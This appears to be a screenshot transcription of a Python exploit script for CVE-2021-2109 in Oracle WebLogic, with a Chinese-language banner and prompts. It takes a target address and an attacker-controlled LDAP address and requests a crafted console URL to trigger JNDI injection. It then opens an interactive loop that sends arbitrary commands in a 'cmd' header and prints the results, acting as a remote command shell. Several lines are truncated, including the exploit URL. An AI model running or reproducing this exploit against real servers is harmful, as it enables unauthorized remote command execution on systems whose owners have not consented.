 Terminal
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
    print("##################################################")
    print("                 CVE-2021-2109                    ")
    print("    目标地址实例:http://xxx.xxx.xxx.xxx:7001       ")
    print("    LDAP地址实例:ldap://xxx.xxx.xxx.xxx:1389       ")
    print("                by xuanlv                         ")
    print("##################################################")
def check(target,ldapadd):
    ipsplit = ldapadd.split(".")
    portsplit = ldapadd.split(":")
    ldapip = ipsplit[0]+"."+ipsplit[1]+"."+ipsplit[2]+";"+ipsplit[3]
    vulurl = "/console/css/%252e%252e/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethan
    target_url = target + vulurl
    headers={
        "User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.104
        "cmd":"whoami"
    }
    response = requests.get(target_url,headers=headers,verify=False,timeout=5)
    if response.status_code == 200:
        print("[+]存在漏洞")
        print("继续执行命令，输入exit退出")
        while True:
            cmd = input("Cmd >>>")
            if cmd =="exit":
                break
            else:
                headers={
        "User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.104
        "cmd":cmd
    }
                response = requests.get(target_url,headers=headers,verify=False,timeout=5)
                retext = response.text
                print(retext)
    else:
        print("[-]漏洞不存在")
if __name__ == "__main__":
    README()
    target = input("请出入目标地址:")
    ldapadd = input("请输入ldap地址:")
    check(target,ldapadd)
~